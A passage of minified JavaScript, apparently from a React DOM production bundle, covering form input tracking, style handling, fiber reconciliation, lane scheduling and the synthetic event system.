t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function nf(e){var t=su(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var l=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=nf(e))}function iu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=su(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function nl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function zs(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Eo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=wt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function ou(e,t){t=t.checked,t!=null&&bi(e,"checked",t,!1)}function Ts(e,t){ou(e,t);var n=wt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ms(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ms(e,t.type,wt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bo(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ms(e,t,n){(t!=="number"||nl(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var In=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Rs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(k(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _o(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(k(92));if(In(n)){if(1<n.length)throw Error(k(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:wt(n)}}function au(e,t){var n=wt(t.value),r=wt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Po(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function uu(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ds(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?uu(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var _r,cu=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(_r=_r||document.createElement("div"),_r.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=_r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Gn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Un={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},rf=["Webkit","ms","Moz","O"];Object.keys(Un).forEach(function(e){rf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Un[t]=Un[e]})});function du(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Un.hasOwnProperty(e)&&Un[e]?(""+t).trim():t+"px"}function fu(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=du(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var lf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Os(e,t){if(t){if(lf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(k(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(k(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(k(61))}if(t.style!=null&&typeof t.style!="object")throw Error(k(62))}}function Is(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Fs=null;function zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var $s=null,sn=null,on=null;function Lo(e){if(e=vr(e)){if(typeof $s!="function")throw Error(k(280));var t=e.stateNode;t&&(t=Dl(t),$s(e.stateNode,e.type,t))}}function pu(e){sn?on?on.push(e):on=[e]:sn=e}function mu(){if(sn){var e=sn,t=on;if(on=sn=null,Lo(e),t)for(e=0;e<t.length;e++)Lo(t[e])}}function hu(e,t){return e(t)}function xu(){}var ns=!1;function gu(e,t,n){if(ns)return e(t,n);ns=!0;try{return hu(e,t,n)}finally{ns=!1,(sn!==null||on!==null)&&(xu(),mu())}}function Zn(e,t){var n=e.stateNode;if(n===null)return null;var r=Dl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(k(231,t,typeof n));return n}var Us=!1;if(Ge)try{var _n={};Object.defineProperty(_n,"passive",{get:function(){Us=!0}}),window.addEventListener("test",_n,_n),window.removeEventListener("test",_n,_n)}catch{Us=!1}function sf(e,t,n,r,l,i,o,a,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(h){this.onError(h)}}var An=!1,rl=null,ll=!1,As=null,of={onError:function(e){An=!0,rl=e}};function af(e,t,n,r,l,i,o,a,u){An=!1,rl=null,sf.apply(of,arguments)}function uf(e,t,n,r,l,i,o,a,u){if(af.apply(this,arguments),An){if(An){var c=rl;An=!1,rl=null}else throw Error(k(198));ll||(ll=!0,As=c)}}function Bt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function vu(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function zo(e){if(Bt(e)!==e)throw Error(k(188))}function cf(e){var t=e.alternate;if(!t){if(t=Bt(e),t===null)throw Error(k(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var i=l.alternate;if(i===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===i.child){for(i=l.child;i;){if(i===n)return zo(l),e;if(i===r)return zo(l),t;i=i.sibling}throw Error(k(188))}if(n.return!==r.return)n=l,r=i;else{for(var o=!1,a=l.child;a;){if(a===n){o=!0,n=l,r=i;break}if(a===r){o=!0,r=l,n=i;break}a=a.sibling}if(!o){for(a=i.child;a;){if(a===n){o=!0,n=i,r=l;break}if(a===r){o=!0,r=i,n=l;break}a=a.sibling}if(!o)throw Error(k(189))}}if(n.alternate!==r)throw Error(k(190))}if(n.tag!==3)throw Error(k(188));return n.stateNode.current===n?e:t}function yu(e){return e=cf(e),e!==null?wu(e):null}function wu(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=wu(e);if(t!==null)return t;e=e.sibling}return null}var ju=je.unstable_scheduleCallback,To=je.unstable_cancelCallback,df=je.unstable_shouldYield,ff=je.unstable_requestPaint,Y=je.unstable_now,pf=je.unstable_getCurrentPriorityLevel,Ti=je.unstable_ImmediatePriority,Nu=je.unstable_UserBlockingPriority,sl=je.unstable_NormalPriority,mf=je.unstable_LowPriority,ku=je.unstable_IdlePriority,zl=null,Be=null;function hf(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(zl,e,void 0,(e.current.flags&128)===128)}catch{}}var Oe=Math.clz32?Math.clz32:vf,xf=Math.log,gf=Math.LN2;function vf(e){return e>>>=0,e===0?32:31-(xf(e)/gf|0)|0}var Pr=64,Lr=4194304;function Fn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function il(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,i=e.pingedLanes,o=n&268435455;if(o!==0){var a=o&~l;a!==0?r=Fn(a):(i&=o,i!==0&&(r=Fn(i)))}else o=n&~l,o!==0?r=Fn(o):i!==0&&(r=Fn(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,i=t&-t,l>=i||l===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Oe(t),l=1<<n,r|=e[n],t&=~l;return r}function yf(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function wf(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,i=e.pendingLanes;0<i;){var o=31-Oe(i),a=1<<o,u=l[o];u===-1?(!(a&n)||a&r)&&(l[o]=yf(a,t)):u<=t&&(e.expiredLanes|=a),i&=~a}}function Bs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Su(){var e=Pr;return Pr<<=1,!(Pr&4194240)&&(Pr=64),e}function rs(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function xr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Oe(t),e[t]=n}function jf(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Oe(n),i=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~i}}function Mi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Oe(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var I=0;function Cu(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Eu,Ri,bu,_u,Pu,Vs=!1,zr=[],ct=null,dt=null,ft=null,Jn=new Map,qn=new Map,lt=[],Nf="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Mo(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Jn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":qn.delete(t.pointerId)}}function Pn(e,t,n,r,l,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[l]},t!==null&&(t=vr(t),t!==null&&Ri(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function kf(e,t,n,r,l){switch(t){case"focusin":return ct=Pn(ct,e,t,n,r,l),!0;case"dragenter":return dt=Pn(dt,e,t,n,r,l),!0;case"mouseover":return ft=Pn(ft,e,t,n,r,l),!0;case"pointerover":var i=l.pointerId;return Jn.set(i,Pn(Jn.get(i)||null,e,t,n,r,l)),!0;case"gotpointercapture":return i=l.pointerId,qn.set(i,Pn(qn.get(i)||null,e,t,n,r,l)),!0}return!1}function Lu(e){var t=Lt(e.target);if(t!==null){var n=Bt(t);if(n!==null){if(t=n.tag,t===13){if(t=vu(n),t!==null){e.blockedOn=t,Pu(e.priority,function(){bu(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Hr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ws(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Fs=r,n.target.dispatchEvent(r),Fs=null}else return t=vr(n),t!==null&&Ri(t),e.blockedOn=n,!1;t.shift()}return!0}function Ro(e,t,n){Hr(e)&&n.delete(t)}function Sf(){Vs=!1,ct!==null&&Hr(ct)&&(ct=null),dt!==null&&Hr(dt)&&(dt=null),ft!==null&&Hr(ft)&&(ft=null),Jn.forEach(Ro),qn.forEach(Ro)}function Ln(e,t){e.blockedOn===t&&(e.blockedOn=null,Vs||(Vs=!0,je.unstable_scheduleCallback(je.unstable_NormalPriority,Sf)))}function er(e){function t(l){return Ln(l,e)}if(0<zr.length){Ln(zr[0],e);for(var n=1;n<zr.length;n++){var r=zr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&Ln(ct,e),dt!==null&&Ln(dt,e),ft!==null&&Ln(ft,e),Jn.forEach(t),qn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Lu(n),n.blockedOn===null&&lt.shift()}var an=et.ReactCurrentBatchConfig,ol=!0;function Cf(e,t,n,r){var l=I,i=an.transition;an.transition=null;try{I=1,Di(e,t,n,r)}finally{I=l,an.transition=i}}function Ef(e,t,n,r){var l=I,i=an.transition;an.transition=null;try{I=4,Di(e,t,n,r)}finally{I=l,an.transition=i}}function Di(e,t,n,r){if(ol){var l=Ws(e,t,n,r);if(l===null)ps(e,t,r,al,n),Mo(e,r);else if(kf(l,e,t,n,r))r.stopPropagation();else if(Mo(e,r),t&4&&-1<Nf.indexOf(e)){for(;l!==null;){var i=vr(l);if(i!==null&&Eu(i),i=Ws(e,t,n,r),i===null&&ps(e,t,r,al,n),i===l)break;l=i}l!==null&&r.stopPropagation()}else ps(e,t,r,null,n)}}var al=null;function Ws(e,t,n,r){if(al=null,e=zi(r),e=Lt(e),e!==null)if(t=Bt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=vu(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return al=e,null}function zu(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(pf()){case Ti:return 1;case Nu:return 4;case sl:case mf:return 16;case ku:return 536870912;default:return 16}default:return 16}}var ot=null,Oi=null,Qr=null;function Tu(){if(Qr)return Qr;var e,t=Oi,n=t.length,r,l="value"in ot?ot.value:ot.textContent,i=l.length;for(e=0;e<n&&t[e]===l[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===l[i-r];r++);return Qr=l.slice(e,1<r?1-r:void 0)}function Kr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Tr(){return!0}function Do(){return!1}function ke(e){function t(n,r,l,i,o){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Tr:Do,this.isPropagationStopped=Do,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Tr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Tr)},persist:function(){},isPersistent:Tr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ii=ke(jn),gr=W({},jn,{view:0,detail:0}),bf=ke(gr),ls,ss,zn,Tl=W({},gr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Fi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==zn&&(zn&&e.type==="mousemove"?(ls=e.screenX-zn.screenX,ss=e.screenY-zn.screenY):ss=ls=0,zn=e),ls)},movementY:function(e){return"movementY"in e?e.movementY:ss}}),Oo=ke(Tl),_f=W({},Tl,{dataTransfer:0}),Pf=ke(_f),Lf=W({},gr,{relatedTarget:0}),is=ke(Lf),zf=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Tf=ke(zf),Mf=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rf=ke(Mf),Df=W({},jn,{data:0}),Io=ke(Df),Of={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},If={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ff={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function $f(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Ff[e])?!!t[e]:!1}function Fi(){return $f}var Uf=W({},gr,{key:function(e){if(e.key){var t=Of[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Kr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?If[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Fi,charCode:function(e){return e.type==="keypress"?Kr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Kr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Af=ke(Uf),Bf=W({},Tl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Fo=ke(Bf),Vf=W({},gr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Fi}),Wf=ke(Vf),Hf=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Qf=ke(Hf),Kf=W({},Tl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Yf=ke(Kf),Xf=[9,13,27,32],$i=Ge&&"CompositionEvent"in window,Bn=null;Ge&&"documentMode"in document&&(Bn=document.documentMode);var Gf=Ge&&"TextEvent"in window&&!Bn,Mu=Ge&&(!$i||Bn&&8<Bn&&11>=Bn),$o=" ",Uo=!1;function Ru(e,t){switch(e){case"keyup":return Xf.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Du(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kt=!1;function Zf(e,t){switch(e){case"compositionend":return Du(t);case"keypress":return t.which!==32?null:(Uo=!0,$o);case"textInput":return e=t.data,e===$o&&Uo?null:e;default:return null}}function Jf(e,t){if(Kt)return e==="compositionend"||!$i&&Ru(e,t)?(e=Tu(),Qr=Oi=ot=null,Kt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Mu&&t.locale!=="ko"?null:t.data;default:return null}}var qf={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ao(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!qf[e.type]:t==="textarea"}function Ou(e,t,n,r){pu(r),t=ul(t,"onChange"),0<t.length&&(n=new Ii("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Vn=null,tr=null;function ep(e){Ku(e,0)}function Ml(e){var t=Gt(e);if(iu(t))return e}function tp(e,t){if(e==="change")return t}var Iu=!1;if(Ge){var os;if(Ge){var as="oninput"in document;if(!as){var Bo=document.createElement("div");Bo.setAttribute("oninput","return;"),as=typeof Bo.oninput=="function"}os=as}else os=!1;Iu=os&&(!document.documentMode||9<document.documentMode)}function Vo(){Vn&&(Vn.detachEvent("onpropertychange",Fu),tr=Vn=null)}function Fu(e){if(e.propertyName==="value"&&Ml(tr)){var t=[];Ou(t,tr,e,zi(e)),gu(ep,t)}}function np(e,t,n){e==="focusin"?(Vo(),Vn=t,tr=n,Vn.attachEvent("onpropertychange",Fu)):e==="focusout"&&Vo()}function rp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Ml(tr)}function lp(e,t){if(e==="click")return Ml(t)}function sp(e,t){if(e==="input"||e==="change")return Ml(t)}function ip(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Fe=typeof Object.is=="function"?Object.is:ip;function nr(e,t){if(Fe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!Es.call(t,l)||!Fe(e[l],t[l]))return!1}return!0}function Wo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ho(e,t){var n=Wo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Wo(n)}}function $u(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$u(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Uu(){for(var e=window,t=nl();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=nl(e.document)}return t}function Ui(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function op(e){var t=Uu(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&$u(n.ownerDocument.documentElement,n)){if(r!==null&&Ui(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,i=Math.min(r.start,l);r=r.end===void 0?i:Math.min(r.end,l),!e.extend&&i>r&&(l=r,r=i,i=l),l=Ho(n,i);var o=Ho(n,r);l&&o&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ap=Ge&&"documentMode"in document&&11>=document.documentMode,Yt=null,Hs=null,Wn=null,Qs=!1;function Qo(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Qs||Yt==null||Yt!==nl(r)||(r=Yt,"selectionStart"in r&&Ui(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Wn&&nr(Wn,r)||(Wn=r,r=ul(Hs,"onSelect"),0<r.length&&(t=new Ii("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Yt)))}function Mr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var 